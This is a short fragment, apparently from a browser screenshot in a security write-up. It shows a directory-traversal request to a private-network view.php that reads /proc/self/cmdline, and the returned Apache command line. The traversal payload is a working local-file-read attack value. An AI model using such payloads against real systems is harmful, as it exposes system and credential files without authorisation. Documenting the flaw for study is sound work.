 192.168.199.133/view.php?page=/../../../../../../../../../../../proc/self/cmdl
Most Visited Getting Started Amplia Security - Resea...
/usr/sbin/apache2-kstart